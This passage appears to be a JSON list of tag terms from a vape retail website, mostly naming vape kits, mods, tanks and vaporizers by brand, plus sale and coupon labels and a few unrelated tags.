Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine 